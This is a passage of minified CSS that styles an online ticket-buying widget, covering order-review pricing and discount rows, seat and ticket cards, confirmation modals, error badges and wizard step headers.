.additional-card{display:flex;justify-content:space-between}.widget-review-normal-ticket-info .additional-info-wrapper .additional-card .card-info .cad-fees{font-size:12px;line-height:16px;font-weight:400}@media (min-width:769px){.widget-review-normal-ticket-info .additional-info-wrapper .additional-card .card-info .cad-fees{font-size:14px;line-height:18px}}.widget-review-order{margin:0}.secondary-fees-are-99k .price-section{display:flex;font-size:14px;text-align:right}.secondary-fees-are-99k .price-section .price-section-laybel{padding-right:15px}.widget-payment-wrap .widget-payment{overflow-y:auto;overflow-x:hidden;padding-bottom:135px}@media (min-width:789px){.widget-payment-wrap .widget-payment{padding:0 14px 10px 30px}}.pricing-wrapper{position:relative}.pricing-wrapper:after{content:"";clear:both;display:block}@media (min-width:789px){.pricing-wrapper{padding:1px 35px !important}}.pricing-wrapper.mobile .btn-blue{font-size:13px;font-weight:bold;line-height:34px !important}.pricing-wrapper.mobile .discount-text-wrapper{display:flex;padding:12px 0}.pricing-wrapper.mobile .discount-text-wrapper .discount-text{text-align:right}.pricing-wrapper.mobile .discount-text-wrapper .pricing-value-mobile{text-align:right}.pricing-wrapper.mobile .discount-codes{width:100% !important;justify-content:space-between}.pricing-wrapper .pricing-label{width:calc(100% - 92px);float:left;text-align:right;position:relative;line-height:20px}.pricing-wrapper .pricing-label .btn-black,.pricing-wrapper .pricing-label .btn-yellow{height:42px;line-height:0;width:166px}.pricing-wrapper .discount-codes{width:calc(100% - 80px);border-radius:3px;padding:13px 11px;position:relative;font-weight:600;padding-right:45px}.pricing-wrapper .discount-codes .discount-detail{cursor:pointer;font-weight:500;position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:11px}.pricing-wrapper .pricing-value{width:75px;position:absolute;right:35px;height:100%;top:0;text-align:right}.pricing-wrapper .pricing-value b{position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:12px}@media (max-width:789px){.pricing-wrapper .pricing-value b{font-weight:400}}.widget-review-order{padding-bottom:12px}@media (min-width:769px){.widget-review-order{padding-bottom:14px}}.widget-review-order .cad-fees{font-size:12px;font-weight:400;line-height:14px}@media (min-width:769px){.widget-review-order .cad-fees{font-size:14px;line-height:16px}}.widget-review-order .slide-components-item .widget-ticket-group{margin-bottom:0 !important}.widget-review-order .pricing-wrapper{padding:10px 35px;line-height:20px;position:relative}.widget-review-order .pricing-wrapper:after{content:"";clear:both;display:block}@media (min-width:789px){.widget-review-order .pricing-wrapper{padding:10px 30px}}.widget-review-order .pricing-wrapper.mobile{padding:5px 17px}.widget-review-order .pricing-wrapper.mobile .btn-blue{font-size:13px;font-weight:bold;line-height:34px !important}.widget-review-order .pricing-wrapper.mobile .discount-text-wrapper{display:flex;padding:12px 0;min-width:140px;justify-content:flex-end;gap:5px}.widget-review-order .pricing-wrapper.mobile .discount-text-wrapper .discount-text{text-align:right}.widget-review-order .pricing-wrapper.mobile .discount-text-wrapper .pricing-value-mobile{text-align:right}.widget-review-order .pricing-wrapper.mobile .discount-codes{width:100% !important;padding-right:45px}.widget-review-order .pricing-wrapper .pricing-label{width:calc(100% - 120px);float:left;text-align:right;position:relative}.widget-review-order .pricing-wrapper .pricing-label .btn-black,.widget-review-order .pricing-wrapper .pricing-label .btn-yellow{height:42px;line-height:0;width:166px}.widget-review-order .pricing-wrapper .discount-codes{width:calc(100% - 80px);border-radius:3px;padding:13px 11px;position:relative;font-weight:600}.widget-review-order .pricing-wrapper .discount-codes .row{margin-bottom:15px}.widget-review-order .pricing-wrapper .discount-codes .row:last-child{margin-bottom:0}.widget-review-order .pricing-wrapper .discount-codes .discount-code-value{font-weight:normal}@media (min-width:768px){.widget-review-order .pricing-wrapper .discount-codes{padding-right:45px}}.widget-review-order .pricing-wrapper .discount-codes .discount-detail{cursor:pointer;font-weight:500}@media (min-width:768px){.widget-review-order .pricing-wrapper .discount-codes .discount-detail{position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:11px}}.widget-review-order .pricing-wrapper .pricing-value{width:75px;position:absolute;right:5px;height:100%;top:0;text-align:right}.widget-review-order .pricing-wrapper .pricing-value b{position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:0}@media (min-width:769px){.widget-review-order .pricing-wrapper .pricing-value b{right:35px}}.widget-review-order.with-fee .pricing-wrapper .pricing-label,.widget-review-order.international-currency .pricing-wrapper .pricing-label{width:calc(100% - 110px)}.widget-review-order.with-fee .pricing-wrapper .pricing-value,.widget-review-order.international-currency .pricing-wrapper .pricing-value{width:110px}.widget-ticket-group{margin-bottom:2px;font-size:14px;position:relative;border-radius:3px;min-width:300px}.widget-ticket-group.discount.error{background:#f5d1d1}.widget-ticket-group.discount.error .discount-text{color:#e95656}.widget-ticket-group.discount.error .pricing-value{color:#e95656}.widget-ticket-group.discount .pricing-label{position:relative;text-align:left}.widget-ticket-group.discount .pricing-label .discount-text{position:absolute;right:0;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%}.widget-ticket-group.discount .error-text{color:#e95656;margin-top:5px}.widget-ticket-group.widget-ticket-wrapper{padding-bottom:9px}@media (max-width:768px){.widget-ticket-group.widget-ticket-wrapper{padding-bottom:10px}}.widget-ticket-group .ticket-info-title{padding:0;margin-bottom:20px}.widget-ticket-group .ticket-info-title:after{content:"";clear:both;display:block}.widget-ticket-group .ticket-info-title .seat-col{width:20%}.widget-ticket-group .ticket-info-title .row{width:20%}.widget-ticket-group .ticket-info-title .price{width:30%}.widget-ticket-group .ticket-info-title .section{width:30%}.widget-ticket-group .ticket-info-title .ticket-info-col{float:left;width:25%}.widget-ticket-group .ticket-info-title .ticket-info-col .info-title{font-size:16px;padding-bottom:10px;margin-bottom:16px}@media (max-width:769px){.widget-ticket-group .ticket-info-title .ticket-info-col .info-title{font-size:12px;padding-bottom:6px}}.widget-ticket-group .ticket-info-title .ticket-info-col .info-text{font-size:16px;line-height:19px}@media (max-width:769px){.widget-ticket-group .ticket-info-title .ticket-info-col .info-text{font-size:14px;line-height:18px}}.widget-ticket-group .ticket-info-title .ticket-info-col a{margin-top:5px;display:inline-block}.widget-ticket-group .ticket-info-title .ticket-info-col.price{text-align:right}.widget-ticket-group .ticket-info-title .ticket-info-col.view-section{width:50%;min-height:20px}.widget-ticket-group .additional-details{display:flex;align-items:center;justify-content:space-between;padding-bottom:5px;margin-top:28px;font-size:16px}@media (max-width:768px){.widget-ticket-group .additional-details{font-size:12px;margin-top:18px}}.widget-ticket-group .additional-details > .actions{display:flex;align-items:center}.widget-ticket-group .additional-details > .actions > .action{display:flex;align-items:center;margin-right:10px;cursor:pointer}.widget-ticket-group .additional-details > .actions > .action > svg{margin-right:3px}.widget-ticket-group .additional-details > .actions > .action > .action-link{text-decoration:underline}.widget-ticket-group .additional-details > .additional{font-weight:500;position:relative;padding-right:26px;line-height:19px}.widget-ticket-group .additional-details > .additional .material-icons{position:absolute;font-size:24px;right:-3px;top:-3px}.widget-ticket-group .fade-animation-enter{opacity:0}.widget-ticket-group .fade-animation-enter-active{opacity:1;transition:opacity 250ms}.widget-ticket-group .fade-animation-exit{opacity:1}.widget-ticket-group .fade-animation-exit-active{opacity:0;transition:opacity 250ms}.widget-ticket-group .confirm-remove-seats-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;padding:12px;border-radius:3px}.widget-ticket-group .confirm-remove-seats-overlay .btn{height:36px;line-height:19px;position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);font-size:14px}@media (max-width:789px){.widget-ticket-group .confirm-remove-seats-overlay .btn{font-size:12px !important}}.widget-ticket-group .confirm-remove-seats-overlay .btn-black,.widget-ticket-group .confirm-remove-seats-overlay .btn-yellow{width:calc(60% - 24px);left:12px}.widget-ticket-group .confirm-remove-seats-overlay .outlined{width:calc(40% - 24px);font-size:14px;right:12px}.widget-ticket-group .remove-seats{position:absolute;cursor:pointer;color:#e95656;right:12px;bottom:0;font-weight:500}.widget-ticket-group .remove-seats:hover{color:#e53a3a}.widget-ticket-group .remove-seats:hover svg{fill:#e53a3a}.widget-ticket-group .remove-seats svg{position:absolute;top:3px;left:-15px}.widget-ticket-group .additional-info-wrapper{padding:6px}.widget-ticket-group .additional-info-wrapper .additional-card{padding-left:80px;padding-top:12px;padding-bottom:12px;position:relative;font-size:14px}@media (max-width:789px){.widget-ticket-group .additional-info-wrapper .additional-card{font-size:12px}}.widget-ticket-group .additional-info-wrapper .additional-card:last-child{border-bottom:0}.widget-ticket-group .additional-info-wrapper .additional-card.no-padding{padding-left:12px}.widget-ticket-group .additional-info-wrapper .additional-card .card-title{position:absolute;top:9px;left:12px;font-weight:400;font-size:12px}@media (min-width:769px){.widget-ticket-group .additional-info-wrapper .additional-card .card-title{font-size:14px;font-weight:400}}.widget-ticket-group .additional-info-wrapper .additional-card .price{position:absolute;top:9px;right:20px}.widget-ticket-group .additional-info-wrapper .additional-card .price .discounted .ticket-ori-price{color:#a1a7ab;text-decoration-line:line-through;padding-right:10px}.widget-ticket-group .additional-info-wrapper .additional-card .price .discounted .ticket-current-price{color:#008564}.widget-ticket-group .additional-info-wrapper .additional-card .price.with-fee{position:static}.widget-ticket-group .additional-info-wrapper .additional-card .price.with-fee .discounted .ticket-ori-price{padding-right:0}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .seat-info{line-height:15px;font-size:13px;margin-bottom:5px;position:relative;padding-left:20px;padding-right:80px}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .seat-info.bundled-info{margin-top:5px}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .seat-info:last-child{margin-bottom:0}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .price{position:absolute;top:0;right:5px}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .icon{position:absolute;top:0;left:0}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .icon .fa{font-size:15px}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .icon svg{width:15px;height:15px}.widget-ticket-group .additional-info-wrapper .additional-card .card-info{line-height:15px;font-size:12px;font-weight:400;display:flex;align-items:start;justify-content:space-between}@media (min-width:769px){.widget-ticket-group .additional-info-wrapper .additional-card .card-info{font-size:14px}}.widget-ticket-group .additional-info-wrapper .additional-card .card-info > span{margin-right:20px}.widget-ticket-group .additional-info-wrapper .additional-card .card-info > span:last-child{margin-right:0}.widget-ticket-group .additional-info-wrapper .additional-card .card-info:last-child{margin-bottom:0}.widget-ticket-group .pricing-wrapper .pricing-label{width:calc(100% - 90px)}@media (max-width:789px){.widget-ticket-group .pricing-wrapper .pricing-label{width:calc(100% - 110px)}}.widget-ticket-group .pricing-wrapper .pricing-value{right:0}.secondary-fees-are-99k{display:flex;justify-content:space-between;align-items:center;padding:0 30px;height:110px}.secondary-fees-are-99k > img{height:50px}.secondary-fees-are-99k > .price{text-align:right}.subtotalForMobile{padding-top:34px}.widget-outing-questions{padding:0 14px 10px 30px}.widget-outing-question > .sub-questions{padding:4px 0;margin-left:20px}.widget-outing-question .form-group{margin-bottom:10px !important}.widget-outing-question .form-group .error-badge{top:0 !important}.issue-alert{box-shadow:0 5px 10px rgba(0,0,0,0.1);width:100%;font-size:12px;margin:20px 0}@media (min-width:789px){.issue-alert{font-size:14px}}.issue-alert .issue-bar{height:3px}.issue-alert .issue-body{padding:10px 30px}.issue-alert .issue-body .issue-list{margin:10px 0;padding-left:25px}.issue-alert .issue-body .issue-list .issue-item{cursor:pointer;margin-bottom:5px}.issue-alert .issue-body .issue-list .issue-item.not-underline{text-decoration:none !important}.issue-alert .issue-body .issue-list .issue-item:hover{text-decoration:underline}.disabled-div{opacity:.5;pointer-events:none}.widget-find-tickets .ga-ticket .ticket-info-side{width:115px}@media (min-width:769px){.widget-find-tickets .ga-ticket .ticket-info-side{max-width:200px;width:200px}}.widget-find-tickets .ga-ticket .ticket-title{max-width:135px;position:relative;display:flex;align-items:center}.widget-find-tickets .ga-ticket .ticket-title .info-icon{margin-left:5px;display:inline-block;position:relative}@media (min-width:769px){.widget-find-tickets .ga-ticket .ticket-title{max-width:150px}}.widget-find-tickets .ga-ticket .ticket-description{font-size:10px;line-height:14px;font-weight:400}@media (min-width:769px){.widget-find-tickets .ga-ticket .ticket-description{font-size:12px;line-height:16px}}.widget-find-tickets .ga-ticket .price{left:160px}@media (min-width:769px){.widget-find-tickets .ga-ticket .price{left:175px}}.ga-ticket-action{width:90px;height:28px;line-height:28px;text-align:center;font-size:14px;color:#4f4f4f;position:relative}@media (min-width:769px){.ga-ticket-action{width:108px;height:36px;line-height:36px}}.ga-ticket-action .btn{width:28px;height:28px;position:absolute;top:0}@media (min-width:769px){.ga-ticket-action .btn{width:36px;height:36px}}.ga-ticket-action .btn .material-icons{left:50%;right:initial;font-size:14px;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}@media (min-width:769px){.ga-ticket-action .btn .material-icons{font-size:20px}}.ga-ticket-action .btn .fa{position:absolute;top:6px;left:6px;font-size:15px}@media (min-width:769px){.ga-ticket-action .btn .fa{top:9px;left:9px}}.ga-ticket-action .btn.btn-outline{left:0}.ga-ticket-action .btn.btn-black,.ga-ticket-action .btn.btn-yellow{right:0}.modal-wraper .modal-body .isolate-ticket-modal-body{height:145px !important;padding:30px 0 !important}.modal-wraper .modal-body .isolate-ticket-modal-body .widget-find-tickets .error-badge .error-body{display:flex;padding:15px 35px}.modal-wraper .modal-body .isolate-ticket-modal-body .widget-find-tickets .error-badge .error-body .material-icons{position:relative;top:0;left:0;margin-right:10px}.modal-wraper .modal-body .isolate-ticket-modal-body .description{font-size:14px;color:#000}.modal-wraper .modal-body .modal-header{background:#000;text-align:center;font-size:18px;height:80px !important;line-height:80px !important}.modal-wraper .modal-body .modal-header h4{font-size:24px;font-weight:500;margin:0;color:#fff}.modal-wraper .modal-body .btns{width:100%;display:flex;justify-content:center}.modal-wraper .modal-body .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.modal-wraper .modal-body .btns .col-md-12{width:210px}@media (min-width:769px){.isolate-ticket .modal-box{height:500px !important;max-width:500px}}.isolate-ticket .modal-body{font-size:14px !important}@media (min-width:769px){.isolate-ticket .modal-footer{padding:0 24px !important}}.isolate-ticket .text-bold{font-weight:600;margin-top:15px}.widget-wizard .not-enough-seats-warning{padding:24px 16px;font-size:14px}.widget-wizard .not-enough-seats-warning .no-seat-available{font-weight:600;font-size:14px;margin-bottom:17px}.widget-wizard .not-enough-seats-warning b{display:block;margin-bottom:28px}.widget-wizard .not-enough-seats-warning span{padding-right:12px;margin-bottom:10px;display:inline-block}.widget-wizard .not-enough-seats-warning .btn-blue{font-size:14px;border-radius:6px;color:#fff;width:136px;height:36px;line-height:20px;font-weight:600 !important}.widget-find-tickets{margin-bottom:60px}@media (min-width:769px){.widget-find-tickets{margin-bottom:0}}.widget-find-tickets .error-badge{background:#fffce5;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px}.widget-find-tickets .error-badge .header-bar{background:#efeaea;height:1px}.widget-find-tickets .error-badge .error-body{position:relative;display:flex;padding:15px 17px}@media (min-width:789px){.widget-find-tickets .error-badge .error-body{padding:15px 35px}}.widget-find-tickets .error-badge .error-body .material-icons{position:relative;top:0;left:0;margin-right:10px;color:#15232e}.widget-find-tickets .error-badge .error-body .description{font-size:12px;color:#000}@media (min-width:789px){.widget-find-tickets .error-badge .error-body .description{font-size:14px}}.widget-find-tickets .error-badge.discount-warning i.close{font-size:24px;color:#15232e;cursor:pointer}.widget-find-tickets .unavail-ticket-group .ticket-title{margin-right:20px}.widget-find-tickets .unavail-ticket-group .ticket-title,.widget-find-tickets .unavail-ticket-group .ticket-avail{font-size:10px}@media (min-width:769px){.widget-find-tickets .unavail-ticket-group .ticket-title,.widget-find-tickets .unavail-ticket-group .ticket-avail{font-size:12px}}.ticket-parent-card{display:flex;align-items:center;justify-content:space-between;padding-right:10px}@media (min-width:789px){.ticket-parent-card{padding-right:5px}}.ticket-parent-card .ticket-info-side{max-width:125px;width:100px}@media (min-width:769px){.ticket-parent-card .ticket-info-side{max-width:155px;width:145px}}.ticket-parent-card.ticket-loading{padding:20px 16px;cursor:initial}.ticket-parent-card.ticket-loading .ticket-loading-header{width:50%}.ticket-parent-card.ticket-loading .ticket-loading-header .skeleton-card{height:15px}.ticket-parent-card.ticket-loading .ticket-loading-footer{width:25%}.ticket-parent-card.ticket-loading .ticket-loading-footer .skeleton-card{height:10px}.ticket-parent-card .ticket-info{padding-top:20px;padding-bottom:20px;transition:background .2s;padding-left:17px;cursor:pointer;position:relative;font-size:16px;display:flex;align-items:center;width:100%;justify-content:space-between}.ticket-parent-card .ticket-info.ticket-card-header{box-shadow:0 5px 10px rgba(0,0,0,0.1);background:#fff;margin-bottom:5px}.ticket-parent-card .ticket-info.ticket-card-header .skeleton-card{height:24px}.ticket-parent-card .ticket-info.ticket-card-header .skeleton-card:first-child{margin-bottom:10px}.ticket-parent-card .ticket-info .ticket-info-side{margin-right:20px;max-width:125px;align-self:start;width:115px}@media (min-width:769px){.ticket-parent-card .ticket-info .ticket-info-side{margin-right:30px;max-width:155px;width:145px}}.ticket-parent-card .ticket-info .ticket-info-side .ticket-title{font-size:14px;line-height:16px;font-weight:400;margin-bottom:4px}@media (min-width:769px){.ticket-parent-card .ticket-info .ticket-info-side .ticket-title{line-height:18px;font-size:16px;margin-bottom:5px}}.ticket-parent-card .ticket-info .ticket-info-side .ticket-avail{font-size:10px;margin-top:3px;max-width:150px}@media (min-width:769px){.ticket-parent-card .ticket-info .ticket-info-side .ticket-avail{font-size:12px;max-width:230px}}.ticket-parent-card .ticket-info .ticket-info-side .select-native{margin-top:5px}.ticket-parent-card .ticket-info .ticket-info-price{margin-right:20px;max-width:125px;width:110px;align-self:start}@media (min-width:769px){.ticket-parent-card .ticket-info .ticket-info-price{max-width:155px;width:150px}}.ticket-parent-card .ticket-info .ticket-info-price .price{font-weight:500;line-height:14px;font-size:14px}@media (min-width:769px){.ticket-parent-card .ticket-info .ticket-info-price .price{font-size:16px;left:255px}}.ticket-parent-card .ticket-info .ticket-info-price .price .currency{font-size:13px !important;font-weight:bold !important}.ticket-parent-card .ticket-info .ticket-info-price .price .cad-fees{padding:3px 0;font-size:12px;line-height:16px;color:#9d9d9d}.ticket-parent-card .ticket-info .additional-item{position:relative;width:24px;margin-right:20px;cursor:pointer}@media (min-width:769px){.ticket-parent-card .ticket-info .additional-item{margin-right:30px}}@media (min-width:769px){.ticket-parent-card .ticket-info .additional-item .discount-icon{right:95px}}.ticket-parent-card > .material-icons-round{color:#000}.ticket-seat-card{padding:15px 17px}.ticket-seat-card .ticket-info-side{max-width:unset;align-self:start}@media (min-width:321px){.ticket-seat-card .ticket-info-side{max-width:110px;margin-right:8px}}@media (min-width:769px){.ticket-seat-card .ticket-info-side{margin-right:30px;max-width:155px}}.ticket-seat-card .ticket-info-side .ticket-title{font-size:14px;font-weight:400;margin-bottom:4px}@media (min-width:769px){.ticket-seat-card .ticket-info-side .ticket-title{font-size:16px;margin-bottom:5px}}.ticket-seat-card .ticket-info-side .ticket-avail{font-size:10px;line-height:14px;font-weight:400}@media (min-width:769px){.ticket-seat-card .ticket-info-side .ticket-avail{font-size:12px;line-height:16px}}.ticket-seat-card .ticket-info-price{max-width:125px}@media (min-width:769px){.ticket-seat-card .ticket-info-price{max-width:155px;margin-right:20px}}.ticket-seat-card .ticket-info-price .price{min-width:75px}@media (min-width:769px){.ticket-seat-card .ticket-info-price .price{max-width:125px;min-width:115px}}.ticket-seat-card .ticket-info-price .price .price-each{font-size:14px;line-height:16px;font-weight:500;margin-bottom:4px}@media (min-width:769px){.ticket-seat-card .ticket-info-price .price .price-each{font-size:16px;line-height:19px;margin-bottom:5px}}.ticket-seat-card .ticket-info-price .price .cad-fees{font-size:10px;line-height:14px;font-weight:400;color:#9d9d9d}@media (min-width:769px){.ticket-seat-card .ticket-info-price .price .cad-fees{font-size:12px;line-height:16px}}.ticket-seat-card .ticket-info-price .price .ticket-delivery-type{font-size:10px;line-height:14px;font-weight:400}@media (min-width:769px){.ticket-seat-card .ticket-info-price .price .ticket-delivery-type{font-size:12px;line-height:16px}}.ticket-seat-card .additional-ticket-wrap{position:relative;width:24px;margin-right:20px;display:flex;flex-flow:column;align-items:center;align-self:center}@media (min-width:769px){.ticket-seat-card .additional-ticket-wrap{margin-right:30px}}.ticket-seat-card .additional-ticket-wrap .body-bundle svg{left:-11px}@media (min-width:769px){.ticket-seat-card .additional-ticket-wrap .discount-icon{right:95px}}.ticket-seat-card .additional-ticket-wrap .ticket-bundle-icon{padding-top:4px;margin:0 auto}.ticket-seat-card .ticket-info{font-weight:normal;font-style:italic;font-size:13px}.ticket-seat-card.has-additional-item{padding-top:20px;padding-bottom:20px}.ticket-seat-card.has-additional-item .price{top:8px}.ticket-seat-card .additional-ticket{position:absolute;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);background:#fff;border:1px solid #e8e9ea;height:24px;border-radius:3px 3px 0 0;bottom:-13px}.ticket-seat-card .additional-ticket:after{content:"";clear:both;display:block}.ticket-seat-card .additional-ticket .additional-item{float:left;width:24px;position:relative;height:100%;cursor:pointer}.ticket-seat-card .additional-ticket .additional-item.ticket-bundle{width:55px;text-align:center;line-height:24px}.ticket-seat-card .additional-ticket .additional-item.ticket-bundle .ticket-icon{left:6px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.ticket-seat-card .additional-ticket .additional-item.ticket-bundle .gift-icon{right:6px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:initial}.ticket-seat-card .additional-ticket .additional-item:not(:last-child){border-right:1px solid #e8e9ea}.ticket-seat-card .additional-ticket .additional-item svg{width:16px;height:18px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ticket-seat-card .additional-ticket .additional-item .fa{font-size:18px;color:#333;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ticket-seat-card .additional-ticket.secondary-prices{left:149px}@media (min-width:769px){.ticket-seat-card .additional-ticket.secondary-prices{left:224px}}.ticket-seat-card .action-button{align-self:center;display:flex;flex-direction:column;align-items:flex-end}@media (min-width:640px){.ticket-seat-card .action-button{right:16px}}.ticket-seat-card .action-button .btn.btn-outline.fix-width,.ticket-seat-card .action-button .btn.buy-btn.fix-width{width:104px}@media (min-width:640px){.ticket-seat-card .action-button .btn.btn-outline.fix-width,.ticket-seat-card .action-button .btn.buy-btn.fix-width{width:124px}}.ticket-seat-card .action-button .btn-outline{width:80px;font-size:12px;height:30px;line-height:30px;padding:0;font-weight:400}@media (min-width:640px){.ticket-seat-card .action-button .btn-outline{width:100px;font-size:14px;height:40px}}.ticket-seat-card .action-button .buy-btn{width:80px;font-size:12px;font-weight:400;padding:0}@media (min-width:640px){.ticket-seat-card .action-button .buy-btn{font-size:16px;font-weight:500;width:100px}}.ticket-seat-card .action-button .buy-btn{height:30px;line-height:14px}@media (min-width:640px){.ticket-seat-card .action-button .buy-btn{height:42px;line-height:16px}}.ticket-seat-card .action-button .buy-btn .material-icons{line-height:30px}@media (min-width:640px){.ticket-seat-card .action-button .buy-btn .material-icons{line-height:40px}}.ticket-seat-card.purchased{cursor:initial}.ticket-seat-card.purchased.unavail-ticket-group .ticket-title{font-size:12px;max-width:100%;margin-bottom:4px;margin-right:20px}@media (min-width:769px){.ticket-seat-card.purchased.unavail-ticket-group .ticket-title{font-size:14px;margin-bottom:5px;margin-right:30px}}.ticket-seat-card.purchased .ticket-title{font-size:14px;font-weight:400}@media (min-width:769px){.ticket-seat-card.purchased .ticket-title{font-size:16px}}.ticket-seat-card.purchased .ticket-avail{font-size:12px}@media (min-width:769px){.ticket-seat-card.purchased .ticket-avail{font-size:14px}}.max-tickets-warning.error-badge .error-body{padding-left:50px}.max-tickets-warning.error-badge .error-body .material-icons{font-size:24px;top:unset}.max-tickets-warning.error-badge .error-body .description{color:#000}.isolate-ticket .modal-1 .modal-box,.isolate-ticket .modal-fe .modal-box{width:100%;padding:0 !important}@media (min-width:769px){.isolate-ticket .modal-1 .modal-box,.isolate-ticket .modal-fe .modal-box{width:500px}}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-header,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-header{background:#000;text-align:center;font-size:18px;height:80px !important;line-height:80px !important}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-header h4,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-header h4{font-size:24px;font-weight:500;margin:0;color:#fff}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body{padding:0}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body{display:flex;padding:15px 35px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body .material-icons,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body .material-icons{position:relative;top:0;left:0;margin-right:10px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .description,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .description{font-size:14px;color:#000}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns{width:100%;display:flex;justify-content:center}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns .btn,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns .col-md-12,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns .col-md-12{width:210px}.isolate-ticket .modal-1 .modal-box,.isolate-ticket .modal-fe .modal-box{width:100%;padding:0 !important}@media (min-width:769px){.isolate-ticket .modal-1 .modal-box,.isolate-ticket .modal-fe .modal-box{width:500px}}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-header,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-header{background:#000;text-align:center;font-size:18px;height:80px !important;line-height:80px !important}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-header h4,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-header h4{font-size:24px;font-weight:500;margin:0;color:#fff}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body{display:flex;padding:15px 35px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body .material-icons,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .widget-find-tickets .error-badge .error-body .material-icons{position:relative;top:0;left:0;margin-right:10px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .modal-body .description,.isolate-ticket .modal-fe .modal-box .modal-wrapper .modal-body .description{font-size:14px;color:#000}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns{width:100%;display:flex;justify-content:center}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns .btn,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.isolate-ticket .modal-1 .modal-box .modal-wrapper .btns .col-md-12,.isolate-ticket .modal-fe .modal-box .modal-wrapper .btns .col-md-12{width:210px}.per-order-fee .error-body{padding:0}.widget-find-tickets .error-badge{box-shadow:unset !important}.widget-wizard-header{border-bottom:1px solid #e9e9e9}.widget-wizard-header:after{content:"";clear:both;display:block}@media (min-width:769px){.widget-wizard-header{position:absolute;top:0;left:0;width:100%;z-index:10}}.widget-wizard-header .step-item{float:left;height:47px;padding:0 20px;font-size:13px;text-align:center;line-height:47px;color:#666}.widget-wizard-header .step-item.active{color:#000;border-bottom:1px solid #000;background:#fff}.widget-wizard-header 